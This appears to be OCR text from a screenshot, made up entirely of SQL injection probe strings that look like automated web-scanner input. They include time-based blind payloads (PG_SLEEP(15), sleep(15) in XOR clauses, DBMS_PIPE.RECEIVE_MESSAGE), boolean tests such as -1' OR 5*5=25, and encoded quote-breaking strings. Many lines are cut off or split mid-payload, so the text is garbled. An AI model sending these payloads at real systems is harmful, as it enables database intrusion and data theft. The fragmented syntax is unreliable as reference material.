
(SELECT 178 FROM
PG_SLEEP(15))--
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(9
Bangladesh0'XOR(if(now()=sysdate(),slee
-1' OR 5*5=26 or
@@ZQ72G
'A035DPLC'='
-1" OR 5*5=26 or
"xA63RCsc"="
10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z
-1" OR 5*5=25 or
"THxIplqf"="
1-1) OR 997=
1-1 OR 870=(SELECT
(SELECT 997 FROM
870 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
if(now()=sysdate(),sleep(15),0)
-1' OR 5*5=26 or
'sc2r1auf'='
-1' OR 5*5=25 or
@@fJ3hH
'PmztS1gS'='
-1" OR 5*5=26 or
"kbrDEBVL"="
1-1)) OR 737=
-1" OR 5*5=25 or
(SELECT 737 FROM
"EnG2vPAW"="
PG_SLEEP(15))--
1-1) OR 35=(SELECT
35 FROM
PG_SLEEP(15))--
1*if(now()=sysdate(),sleep(15),0)
Bangladesh????
%2527%2522\'\"
-1' OR 5*5=26 or
-1' OR 5*5=25 or
'GqAcAwrJ'='
'A035DPLC'='
1????%2527%2522\'\"
-1" OR 5*5=25 or
"xA63RCsc"="
1-1)) OR 423=
1-1 OR 961=(SELECT